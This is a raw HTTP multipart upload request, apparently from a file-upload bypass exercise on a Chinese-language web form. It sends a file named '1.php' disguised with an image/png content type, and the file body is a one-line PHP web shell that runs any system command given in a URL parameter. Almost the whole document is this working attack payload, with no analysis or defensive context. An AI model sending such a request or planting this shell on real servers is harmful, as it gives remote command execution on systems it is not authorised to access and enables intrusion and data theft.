 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJMVvvvBZHUuhp9IA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Content-Length auto: 328
------WebKitFormBoundaryJMVvvvBZHUuhp9IA
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/png
<?php @system($_GET['a']); ?>
------WebKitFormBoundaryJMVvvvBZHUuhp9IA
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryJMVvvvBZHUuhp9IA--